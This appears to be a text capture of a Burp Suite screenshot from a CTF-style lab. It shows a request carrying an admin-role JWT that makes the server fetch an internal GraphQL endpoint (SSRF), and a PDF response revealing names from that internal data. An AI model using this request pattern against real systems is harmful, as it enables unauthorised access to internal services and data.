 Request
Pretty Raw Hex GraphQL JSON Web Token \n
1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYX
QiOjE3NTI5NTgzNTV9.4i0RigFU0GWSKW9V5XbY1roPGWRwMTdqRtSdsz1QTYs
HTTP/1.1
2 Host: 94.237.50.221:47347
3 Content-Length: 218
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://94.237.50.221:47347
9 Referer: http://94.237.50.221:47347/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 url=
http://127.0.0.1:1337/graphql?token=eyJhbGciOiJIUzI1NiIsInR5cCI
6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3NTI5NTgzNTV9.4i0RigFU
0GWSKW9V5XbY1roPGWRwMTdqRtSdsz1QTYs&query=
{getDataByName(name:"John"){id,name}}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Sat, 19 Jul 2025 21:03:07 GMT
6 ETag: W/"24c3-198247f6e25"
7 Content-Type: application/pdf
8 Content-Length: 9411
9 Date: Sat, 19 Jul 2025 21:03:07 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1 0 obj
15 <<
16 /Title (þÿ)
Not secure 94.237.50.221:47347/download?token=ey...
download 1 / 1 100%
{"data":{"getDataByName":[{"id":"1","name":"John Doe"},{"id":"3","name":"Bob Johnson"}]}}